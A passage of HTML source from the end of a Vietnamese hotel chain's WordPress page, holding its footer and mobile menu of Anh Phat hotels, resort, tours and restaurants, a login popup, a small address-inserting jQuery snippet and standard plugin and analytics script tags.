1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-our-hotels-vi-container"><ul id="menu-our-hotels-vi-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="https://anhphathotel.com/anh-phat-resort-3/">Anh Phat Resort</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://anhphathotel.com/lang-du-lich-yen-trung/">Làng du lịch Yên Trung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3971"><a href="https://anhphathotel.com/anh-phat-inn-3/">Anh Phat Inn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://anhphathotel.com/anh-phat-boutique-3/">Anh Phat Boutique Hotel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a href="https://anhphathotel.com/anh-phat-lakeside-residence-3/">Anh Phat Lakeside Residence</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 © <strong>UX Themes</strong>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-13MQTKYXGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-13MQTKYXGX');
</script>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3812"><a href="#">Khách sạn &#8211; Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3805"><a href="https://anhphathotel.com/anh-phat-boutique-3/">Anh Phat Boutique</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://anhphathotel.com/anh-phat-boutique-3/phong-o/">Phòng ở</a></li>
		<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://anhphathotel.com/anh-phat-boutique-3/dich-vu/">Dịch vụ</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://anhphathotel.com/anh-phat-boutique-3/thu-vien-anh/">Thư viện ảnh</a></li>
		<li id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://anhphathotel.com/anh-phat-boutique-3/nha-hang-banh-viet/">Nhà hàng Bánh Việt</a></li>
		<li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://anhphathotel.com/anh-phat-boutique-3/dia-chi/">Địa chỉ</a></li>
	</ul>
</li>
	<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3823"><a href="https://anhphathotel.com/anh-phat-inn-3/">Anh Phat Inn</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-3828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a href="https://anhphathotel.com/anh-phat-inn-3/phong-o/">Phòng ở</a></li>
		<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://anhphathotel.com/anh-phat-inn-3/dich-vu/">Dịch vụ</a></li>
		<li id="menu-item-3827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3827"><a href="https://anhphathotel.com/anh-phat-inn-3/hoi-nghi-su-kien/">Hội nghị &#038; Sự kiện</a></li>
		<li id="menu-item-3830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://anhphathotel.com/anh-phat-inn-3/thu-vien-anh/">Thư viện ảnh</a></li>
		<li id="menu-item-3824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a href="https://anhphathotel.com/anh-phat-inn-3/nha-hang-hai-san-anh-phat-2/">Nhà hàng Hải Sản Anh Phát 2</a></li>
		<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3826"><a href="https://anhphathotel.com/anh-phat-inn-3/dia-chi/">Địa chỉ</a></li>
	</ul>
</li>
	<li id="menu-item-3873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3873"><a href="https://anhphathotel.com/anh-phat-resort-3/">Anh Phat Resort</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://anhphathotel.com/anh-phat-resort-3/phong-o/">Phòng ở</a></li>
		<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3878"><a href="https://anhphathotel.com/anh-phat-resort-3/dich-vu/">Dịch vụ</a></li>
		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3877"><a href="https://anhphathotel.com/anh-phat-resort-3/hoi-nghi-su-kien/">Hội nghị &#038; Sự kiện</a></li>
		<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="https://anhphathotel.com/anh-phat-resort-3/thu-vien-anh/">Thư viện ảnh</a></li>
		<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://anhphathotel.com/anh-phat-resort-3/nha-hang-valley/">Nhà hàng Valley</a></li>
		<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874"><a href="https://anhphathotel.com/anh-phat-resort-3/dia-chi/">Địa chỉ</a></li>
	</ul>
</li>
	<li id="menu-item-3894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3894"><a href="https://anhphathotel.com/lang-du-lich-yen-trung/">Làng du lịch Yên Trung</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-3900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://anhphathotel.com/lang-du-lich-yen-trung/phong-o/">Phòng ở</a></li>
		<li id="menu-item-3899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3899"><a href="https://anhphathotel.com/lang-du-lich-yen-trung/trai-nghiem/">Trải nghiệm</a></li>
		<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="https://anhphathotel.com/lang-du-lich-yen-trung/hoi-nghi-su-kien/">Hội nghị &#038; Sự kiện</a></li>
		<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="https://anhphathotel.com/lang-du-lich-yen-trung/thu-vien-anh/">Thư viện ảnh</a></li>
		<li id="menu-item-3896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3896"><a href="https://anhphathotel.com/lang-du-lich-yen-trung/nha-hang/">Nhà hàng</a></li>
		<li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://anhphathotel.com/lang-du-lich-yen-trung/dia-chi/">Địa chỉ</a></li>
	</ul>
</li>
	<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3852"><a href="https://anhphathotel.com/anh-phat-lakeside-residence-3/">Anh Phat Lakeside Residence</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://anhphathotel.com/anh-phat-lakeside-residence-3/phong-o/">Phòng ở</a></li>
		<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://anhphathotel.com/anh-phat-lakeside-residence-3/dich-vu/">Dịch vụ</a></li>
		<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://anhphathotel.com/anh-phat-lakeside-residence-3/hoi-nghi-su-kien/">Hội nghị &#038; Sự kiện</a></li>
		<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://anhphathotel.com/anh-phat-lakeside-residence-3/thu-vien-anh/">Thư viện ảnh</a></li>
		<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://anhphathotel.com/anh-phat-lakeside-residence-3/nha-hang/">Nhà hàng</a></li>
		<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://anhphathotel.com/anh-phat-lakeside-residence-3/dia-chi/">Địa chỉ</a></li>
	</ul>
</li>
	<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6415"><a href="https://anhphathotel.com/ben-du-thuyen-anh-phat/">Bến Du Thuyền Anh Phát</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-6455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6455"><a href="https://anhphathotel.com/ben-du-thuyen-anh-phat/dich-vu/">Dịch vụ</a></li>
		<li id="menu-item-6454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://anhphathotel.com/ben-du-thuyen-anh-phat/dia-chi/">Địa chỉ</a></li>
	</ul>
</li>
	<li id="menu-item-6419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6419"><a href="https://anhphathotel.com/to-hop-dich-vu-anh-phat-quang-trung/">Tổ hợp Dịch vụ Anh Phát Quảng Trung</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-6498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="https://anhphathotel.com/to-hop-dich-vu-anh-phat-quang-trung/nha-hang/">Nhà hàng</a></li>
		<li id="menu-item-6497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="https://anhphathotel.com/to-hop-dich-vu-anh-phat-quang-trung/hoi-nghi-su-kien/">Hội nghị &#038; Sự kiện</a></li>
		<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a href="https://anhphathotel.com/to-hop-dich-vu-anh-phat-quang-trung/tram-dung-nghi/">Trạm dừng nghỉ</a></li>
		<li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a href="https://anhphathotel.com/to-hop-dich-vu-anh-phat-quang-trung/dia-chi/">Địa chỉ</a></li>
	</ul>
</li>
	<li id="menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://anhphathotel.com/nha-hang-blue-oceans/">Nhà hàng Blue Oceans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5889 has-icon-left"><a href="https://anhphathotel.com/tour-du-lich/"><img class="ux-sidebar-menu-icon" width="30" height="30" src="https://anhphathotel.com/wp-content/uploads/2023/05/icons8-notification.gif" alt="icons8 notification" />Tour du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://anhphathotel.com/tour-du-lich/kham-pha-dao-me/">KHÁM PHÁ ĐẢO MÊ</a></li>
	<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://anhphathotel.com/tour-du-lich/kham-pha-monaco-nghi-son-anh-phat-resort/">KHÁM PHÁ MONACO NGHI SƠN – ANH PHÁT RESORT</a></li>
	<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://anhphathotel.com/tour-du-lich/kham-pha-lang-du-lich-yen-trung/">KHÁM PHÁ LÀNG DU LỊCH YÊN TRUNG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5891"><a href="https://anhphathotel.com/the-thao-giai-tri/">Thể thao – Giải trí</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6092"><a href="https://anhphathotel.com/the-thao-giai-tri/monaco-nghi-son/">MONACO NGHI SƠN</a></li>
	<li id="menu-item-6091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://anhphathotel.com/the-thao-giai-tri/dao-me-nghi-son/">ĐẢO MÊ NGHI SƠN</a></li>
	<li id="menu-item-6090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6090"><a href="https://anhphathotel.com/the-thao-giai-tri/lang-yen-trung/">LÀNG DU LỊCH YÊN TRUNG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-custom-parent menu-item-5899"><a href="https://anhphathotel.com/category/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3907"><a href="https://anhphathotel.com/lien-he/">Liên hệ</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3922"><a href="#pll_switcher">Tiếng Việt</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="lang-item lang-item-93 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3922-en"><a href="https://anhphathotel.com/en/home/" hreflang="en-US" lang="en-US">English</a></li>
	<li class="lang-item lang-item-109 lang-item-vi current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3922-vi"><a href="https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/" hreflang="vi" lang="vi">Tiếng Việt</a></li>
</ul>
</li>
<li class="html custom html_topbar_right"><p>Email: <a href="mailto:sales01@anhphathotel.com">sales01@anhphathotel.com</a></p></li><li class="html custom html_topbar_left"><p>Hotline: <a href="tel:+84 984480508">+84 984480508</a></p></li>		</ul>
	</div>
</div>
<script>
jQuery( document ).ready(function() {
    jQuery('<p><i class="fas fa-location-arrow"></i> 671A Nguyen Trai Street, Phu Son Distrct, Thanh Hoa city, Thanh Hoa Province</p>').insertAfter('.tabbed-content .nav-vertical li:nth-child(1) a');
 jQuery('<p><i class="fas fa-location-arrow"></i> Bac Hai Village, Hai Thuong Commune, Tinh Gia District, Thanh Hoa Province</p>').insertAfter('.tabbed-content .nav-vertical li:nth-child(2) a');
    jQuery('<p><i class="fas fa-location-arrow"></i> Bac Hai Village, Hai Thuong Commune, Tinh Gia District, Thanh Hoa Province</p>').insertAfter('.tabbed-content .nav-vertical li:nth-child(3) a');

    jQuery('<p><i class="fas fa-location-arrow"></i> Bac Hai Village, Hai Thuong Commune, Tinh Gia District, Thanh Hoa Province</p>').insertAfter('.tabbed-content .nav-vertical li:nth-child(4) a');

  jQuery('<p><i class="fas fa-location-arrow"></i> Nam Thach Hamlet, Yen Trung Commune, Yen Dinh District, Thanh Hoa Province</p>').insertAfter('.tabbed-content .nav-vertical li:nth-child(5) a');
});
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fb9caf54cb" /><input type="hidden" name="_wp_http_referer" value="/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://anhphathotel.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/anhphathotel.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/dynamic-sidebar-manager/dsm-script.js' id='dynamic-sidebar-manager-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/anhphathotel.com\/wp-admin\/admin-ajax.php","nonce":"f1d2de2ce5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.1.8' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/anhphathotel.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9a85fe071490e4b25301afcb49d5e99c","fragment_name":"wc_fragments_9a85fe071490e4b25301afcb49d5e99c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/anhphathotel.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.1' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://anhphathotel.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M9LVZ6P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
              
</body>
</html>
